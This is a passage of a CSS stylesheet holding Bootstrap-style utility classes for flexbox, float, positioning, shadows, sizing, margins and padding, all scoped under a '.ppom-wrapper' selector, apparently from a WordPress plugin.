justify-content: space-between !important;
}
.ppom-wrapper .justify-content-md-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-md-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-md-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-md-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-md-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-md-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-md-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-md-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-md-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-md-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-md-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-md-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-md-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-md-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-md-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-md-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-md-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-md-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .flex-lg-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-lg-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-lg-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-lg-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-lg-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-lg-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-lg-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-lg-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-lg-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-lg-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-lg-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-lg-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-lg-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-lg-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-lg-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-lg-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-lg-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-lg-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-lg-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-lg-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-lg-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-lg-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-lg-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-lg-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-lg-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-lg-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-lg-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-lg-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-lg-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-lg-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-lg-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-lg-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-lg-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-lg-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .flex-xl-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-xl-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-xl-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-xl-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-xl-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-xl-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-xl-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-xl-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-xl-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-xl-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-xl-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-xl-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-xl-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-xl-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-xl-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-xl-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-xl-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-xl-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-xl-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-xl-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-xl-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-xl-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-xl-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-xl-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-xl-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-xl-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-xl-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-xl-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-xl-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-xl-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-xl-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-xl-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-xl-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-xl-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
.ppom-wrapper .float-left {
float: left !important;
}
.ppom-wrapper .float-right {
float: right !important;
}
.ppom-wrapper .float-none {
float: none !important;
}
@media (min-width: 576px) {
.ppom-wrapper .float-sm-left {
float: left !important;
}
.ppom-wrapper .float-sm-right {
float: right !important;
}
.ppom-wrapper .float-sm-none {
float: none !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .float-md-left {
float: left !important;
}
.ppom-wrapper .float-md-right {
float: right !important;
}
.ppom-wrapper .float-md-none {
float: none !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .float-lg-left {
float: left !important;
}
.ppom-wrapper .float-lg-right {
float: right !important;
}
.ppom-wrapper .float-lg-none {
float: none !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .float-xl-left {
float: left !important;
}
.ppom-wrapper .float-xl-right {
float: right !important;
}
.ppom-wrapper .float-xl-none {
float: none !important;
}
}
.ppom-wrapper .user-select-all {
-webkit-user-select: all !important;
-moz-user-select: all !important;
user-select: all !important;
}
.ppom-wrapper .user-select-auto {
-webkit-user-select: auto !important;
-moz-user-select: auto !important;
-ms-user-select: auto !important;
user-select: auto !important;
}
.ppom-wrapper .user-select-none {
-webkit-user-select: none !important;
-moz-user-select: none !important;
-ms-user-select: none !important;
user-select: none !important;
}
.ppom-wrapper .overflow-auto {
overflow: auto !important;
}
.ppom-wrapper .overflow-hidden {
overflow: hidden !important;
}
.ppom-wrapper .position-static {
position: static !important;
}
.ppom-wrapper .position-relative {
position: relative !important;
}
.ppom-wrapper .position-absolute {
position: absolute !important;
}
.ppom-wrapper .position-fixed {
position: fixed !important;
}
.ppom-wrapper .position-sticky {
position: -webkit-sticky !important;
position: sticky !important;
}
.ppom-wrapper .fixed-top {
position: fixed;
top: 0;
right: 0;
left: 0;
z-index: 1030;
}
.ppom-wrapper .fixed-bottom {
position: fixed;
right: 0;
bottom: 0;
left: 0;
z-index: 1030;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
.ppom-wrapper .sticky-top {
position: -webkit-sticky;
position: sticky;
top: 0;
z-index: 1020;
}
}
.ppom-wrapper .sr-only {
position: absolute;
width: 1px;
height: 1px;
padding: 0;
margin: -1px;
overflow: hidden;
clip: rect(0, 0, 0, 0);
white-space: nowrap;
border: 0;
}
.ppom-wrapper .sr-only-focusable:active, .ppom-wrapper .sr-only-focusable:focus {
position: static;
width: auto;
height: auto;
overflow: visible;
clip: auto;
white-space: normal;
}
.ppom-wrapper .shadow-sm {
box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.ppom-wrapper .shadow {
box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.ppom-wrapper .shadow-lg {
box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.ppom-wrapper .shadow-none {
box-shadow: none !important;
}
.ppom-wrapper .w-25 {
width: 25% !important;
}
.ppom-wrapper .w-50 {
width: 50% !important;
}
.ppom-wrapper .w-75 {
width: 75% !important;
}
.ppom-wrapper .w-100 {
width: 100% !important;
}
.ppom-wrapper .w-auto {
width: auto !important;
}
.ppom-wrapper .h-25 {
height: 25% !important;
}
.ppom-wrapper .h-50 {
height: 50% !important;
}
.ppom-wrapper .h-75 {
height: 75% !important;
}
.ppom-wrapper .h-100 {
height: 100% !important;
}
.ppom-wrapper .h-auto {
height: auto !important;
}
.ppom-wrapper .mw-100 {
max-width: 100% !important;
}
.ppom-wrapper .mh-100 {
max-height: 100% !important;
}
.ppom-wrapper .min-vw-100 {
min-width: 100vw !important;
}
.ppom-wrapper .min-vh-100 {
min-height: 100vh !important;
}
.ppom-wrapper .vw-100 {
width: 100vw !important;
}
.ppom-wrapper .vh-100 {
height: 100vh !important;
}
.ppom-wrapper .m-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-0,
.ppom-wrapper .my-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-0,
.ppom-wrapper .mx-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-0,
.ppom-wrapper .my-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-0,
.ppom-wrapper .mx-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-1,
.ppom-wrapper .my-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-1,
.ppom-wrapper .mx-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-1,
.ppom-wrapper .my-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-1,
.ppom-wrapper .mx-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-2,
.ppom-wrapper .my-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-2,
.ppom-wrapper .mx-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-2,
.ppom-wrapper .my-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-2,
.ppom-wrapper .mx-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-3,
.ppom-wrapper .my-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-3,
.ppom-wrapper .mx-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-3,
.ppom-wrapper .my-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-3,
.ppom-wrapper .mx-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-4,
.ppom-wrapper .my-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-4,
.ppom-wrapper .mx-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-4,
.ppom-wrapper .my-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-4,
.ppom-wrapper .mx-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-5,
.ppom-wrapper .my-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-5,
.ppom-wrapper .mx-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-5,
.ppom-wrapper .my-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-5,
.ppom-wrapper .mx-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-0,
.ppom-wrapper .py-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-0,
.ppom-wrapper .px-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-0,
.ppom-wrapper .py-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-0,
.ppom-wrapper .px-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-1,
.ppom-wrapper .py-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-1,
.ppom-wrapper .px-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-1,
.ppom-wrapper .py-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-1,
.ppom-wrapper .px-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-2,
.ppom-wrapper .py-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-2,
.ppom-wrapper .px-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-2,
.ppom-wrapper .py-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-2,
.ppom-wrapper .px-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-3,
.ppom-wrapper .py-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-3,
.ppom-wrapper .px-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-3,
.ppom-wrapper .py-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-3,
.ppom-wrapper .px-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-4,
.ppom-wrapper .py-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-4,
.ppom-wrapper .px-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-4,
.ppom-wrapper .py-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-4,
.ppom-wrapper .px-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-5,
.ppom-wrapper .py-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-5,
.ppom-wrapper .px-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-5,
.ppom-wrapper .py-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-5,
.ppom-wrapper .px-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-n1,
.ppom-wrapper .my-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-n1,
.ppom-wrapper .mx-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-n1,
.ppom-wrapper .my-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-n1,
.ppom-wrapper .mx-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-n2,
.ppom-wrapper .my-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-n2,
.ppom-wrapper .mx-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-n2,
.ppom-wrapper .my-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-n2,
.ppom-wrapper .mx-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-n3,
.ppom-wrapper .my-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-n3,
.ppom-wrapper .mx-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-n3,
.ppom-wrapper .my-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-n3,
.ppom-wrapper .mx-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-n4,
.ppom-wrapper .my-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-n4,
.ppom-wrapper .mx-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-n4,
.ppom-wrapper .my-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-n4,
.ppom-wrapper .mx-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-n5,
.ppom-wrapper .my-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-n5,
.ppom-wrapper .mx-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-n5,
.ppom-wrapper .my-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-n5,
.ppom-wrapper .mx-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-auto {
margin: auto !important;
}
.ppom-wrapper .mt-auto,
.ppom-wrapper .my-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-auto,
.ppom-wrapper .mx-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-auto,
.ppom-wrapper .my-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-auto,
.ppom-wrapper .mx-auto {
margin-left: auto !important;
}
@media (min-width: 576px) {
.ppom-wrapper .m-sm-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-sm-0,
.ppom-wrapper .my-sm-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-sm-0,
.ppom-wrapper .mx-sm-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-sm-0,
.ppom-wrapper .my-sm-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-sm-0,
.ppom-wrapper .mx-sm-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-sm-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-sm-1,
.ppom-wrapper .my-sm-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-sm-1,
.ppom-wrapper .mx-sm-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-sm-1,
.ppom-wrapper .my-sm-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-sm-1,
.ppom-wrapper .mx-sm-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-sm-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-sm-2,
.ppom-wrapper .my-sm-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-sm-2,
.ppom-wrapper .mx-sm-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-sm-2,
.ppom-wrapper .my-sm-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-sm-2,
.ppom-wrapper .mx-sm-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-sm-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-sm-3,
.ppom-wrapper .my-sm-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-sm-3,
.ppom-wrapper .mx-sm-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-sm-3,
.ppom-wrapper .my-sm-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-sm-3,
.ppom-wrapper .mx-sm-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-sm-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-sm-4,
.ppom-wrapper .my-sm-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-sm-4,
.ppom-wrapper .mx-sm-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-sm-4,
.ppom-wrapper .my-sm-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-sm-4,
.ppom-wrapper .mx-sm-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-sm-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-sm-5,
.ppom-wrapper .my-sm-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-sm-5,
.ppom-wrapper .mx-sm-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-sm-5,
.ppom-wrapper .my-sm-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-sm-5,
.ppom-wrapper .mx-sm-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-sm-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-sm-0,
.ppom-wrapper .py-sm-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-sm-0,
.ppom-wrapper .px-sm-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-sm-0,
.ppom-wrapper .py-sm-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-sm-0,
.ppom-wrapper .px-sm-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-sm-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-sm-1,
.ppom-wrapper .py-sm-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-sm-1,
.ppom-wrapper .px-sm-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-sm-1,
.ppom-wrapper .py-sm-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-sm-1,
.ppom-wrapper .px-sm-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-sm-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-sm-2,
.ppom-wrapper .py-sm-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-sm-2,
.ppom-wrapper .px-sm-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-sm-2,
.ppom-wrapper .py-sm-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-sm-2,
.ppom-wrapper .px-sm-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-sm-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-sm-3,
.ppom-wrapper .py-sm-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-sm-3,
.ppom-wrapper .px-sm-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-sm-3,
.ppom-wrapper .py-sm-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-sm-3,
.ppom-wrapper .px-sm-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-sm-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-sm-4,
.ppom-wrapper .py-sm-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-sm-4,
.ppom-wrapper .px-sm-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-sm-4,
.ppom-wrapper .py-sm-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-sm-4,
.ppom-wrapper .px-sm-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-sm-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-sm-5,
.ppom-wrapper .py-sm-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-sm-5,
.ppom-wrapper .px-sm-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-sm-5,
.ppom-wrapper .py-sm-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-sm-5,
.ppom-wrapper .px-sm-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-sm-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-sm-n1,
.ppom-wrapper .my-sm-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-sm-n1,
.ppom-wrapper .mx-sm-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-sm-n1,
.ppom-wrapper .my-sm-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-sm-n1,
.ppom-wrapper .mx-sm-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-sm-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-sm-n2,
.ppom-wrapper .my-sm-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-sm-n2,
.ppom-wrapper .mx-sm-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-sm-n2,
.ppom-wrapper .my-sm-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-sm-n2,
.ppom-wrapper .mx-sm-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-sm-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-sm-n3,
.ppom-wrapper .my-sm-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-sm-n3,
.ppom-wrapper .mx-sm-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-sm-n3,
.ppom-wrapper .my-sm-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-sm-n3,
.ppom-wrapper .mx-sm-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-sm-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-sm-n4,
.ppom-wrapper .my-sm-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-sm-n4,
.ppom-wrapper .mx-sm-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-sm-n4,
.ppom-wrapper .my-sm-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-sm-n4,
.ppom-wrapper .mx-sm-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-sm-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-sm-n5,
.ppom-wrapper .my-sm-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-sm-n5,
.ppom-wrapper .mx-sm-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-sm-n5,
.ppom-wrapper .my-sm-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-sm-n5,
.ppom-wrapper .mx-sm-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-sm-auto {
margin: auto !important;
}
.ppom-wrapper .mt-sm-auto,
.ppom-wrapper .my-sm-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-sm-auto,
.ppom-wrapper .mx-sm-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-sm-auto,
.ppom-wrapper .my-sm-auto {
margin-bottom: auto !important;
}
